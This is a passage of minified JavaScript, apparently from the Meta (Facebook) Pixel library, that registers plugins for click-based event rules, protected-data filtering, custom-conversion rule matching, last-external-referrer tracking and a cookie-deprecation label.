i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
